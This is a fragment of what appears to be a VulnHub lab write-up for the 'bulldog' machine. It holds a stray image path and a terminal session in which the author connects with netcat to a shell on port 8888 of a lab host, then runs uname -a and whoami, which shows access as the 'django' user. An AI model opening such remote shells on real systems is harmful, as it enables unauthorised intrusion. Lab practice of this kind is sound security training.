 bl4de:~/playground/VulnHub $ nc 192.168.1.158 8888
uname -a
Linux bulldog 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
whoami
django